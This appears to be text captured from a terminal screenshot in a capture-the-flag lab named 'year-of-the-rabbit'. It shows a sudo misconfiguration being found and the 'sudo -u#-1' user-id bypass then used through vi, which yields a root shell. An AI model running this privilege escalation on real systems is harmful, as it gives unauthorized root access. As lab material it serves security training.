 gwendoline@year-of-the-rabbit: ~
File Actions Edit View Help
gwendoline@year-of-the-rabbit:~$ sudo -l
Matching Defaults entries for gwendoline on year-of-the-rabbit:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User gwendoline may run the following commands on year-of-the-rabbit:
    (ALL, !root) NOPASSWD: /usr/bin/vi /home/gwendoline/user.txt
gwendoline@year-of-the-rabbit:~$ sudo -u#-1 /usr/bin/vi /home/gwendoline/user.txt

root@year-of-the-rabbit:/home/gwendoline# id
uid=0(root) gid=0(root) groups=0(root)
root@year-of-the-rabbit:/home/gwendoline#